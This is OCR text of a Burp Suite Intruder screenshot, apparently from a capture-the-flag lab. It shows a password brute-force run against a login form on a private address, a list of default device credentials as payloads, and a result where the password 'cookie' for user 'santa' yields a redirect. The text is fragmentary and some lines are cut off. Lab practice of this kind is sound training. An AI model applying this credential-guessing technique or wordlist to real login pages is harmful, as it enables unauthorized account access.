 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exten
2 × ...
itions Payloads Resource Pool Options
6. Intruder attack of http://10.10.61.105 - Temporary attack - Not saved to project file
Payload Sets
You can define one or more payload s
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
Deduplicate
default
antslq
admin
daemon
jvbzd
vizxv
user
vertex25ektks123
support
admin123
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform vario
Add Enabled
Edit
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
427 cookie 302 2548
0 200 2573
1 default 200 2573
2 antslq 200 2573
3 admin 200 2573
4 daemon 200 2573
5 jvbzd 200 2573
6 vizxv 200 2573
7 user 200 2573
8 vertex25ektks123 200 2573
9 support 200 2573
10 admin123 200 2573
11 xc3511 200 2573
12 OxhlwSG8 200 2573
13 motorola 200 2573
Request Response
Pretty Raw Hex \n
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
d-exchange;v=b3;q=0.9
10 Referer: http://10.10.61.105/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=qb5rh9naqtidfd4603ak0fv98m
14 Connection: close
15
16 username=santa&password=cookie&submit=Login
? Search...